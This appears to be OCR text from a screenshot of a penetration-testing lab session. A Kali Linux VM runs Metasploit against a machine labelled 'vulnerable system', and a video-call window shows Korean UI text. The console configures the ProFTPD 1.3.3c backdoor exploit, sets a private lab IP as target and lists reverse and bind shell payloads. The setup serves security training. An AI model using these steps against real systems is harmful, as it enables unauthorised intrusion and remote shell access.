 vulnerable system - VMware Workstation 16 Player (Non-commercial use only)
Player
김경민
https://meet.google.com/fta-kphb-ett
오후 7:01
오후 7:02
오후 7:04
ools
전송
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:04
root@kali: /home/kali/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.182.131
RHOSTS => 192.168.182.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
README
휴지통
경민
TALK
A 한
오후 7:04
2022-06-01
5